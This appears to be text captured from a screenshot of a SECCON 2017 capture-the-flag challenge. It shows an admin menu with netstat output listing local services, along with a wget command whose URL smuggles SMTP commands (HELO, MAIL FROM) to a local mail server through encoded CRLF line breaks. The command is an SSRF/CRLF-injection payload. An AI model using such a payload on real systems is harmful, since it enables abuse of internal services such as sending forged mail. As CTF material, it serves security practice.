 do9dark
SECCON 2017
안전하지 않음 sqlsrf.pwn.seccon.jp/sqlsrf/menu.cgi?
SECURITY CONTEST 2017
Menu
User: admin
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 ::1:25 :::* LISTEN
1. netstat -tnl
2. wget --debug -O /dev/stdout 'http:// 127.0.0.1%0D%0AHELO 127.0.0.1%0D%0AMAIL FROM%3A %3Cdo9dark%40gmail.com%3E%0D '
* No.2 is only for "admin" user.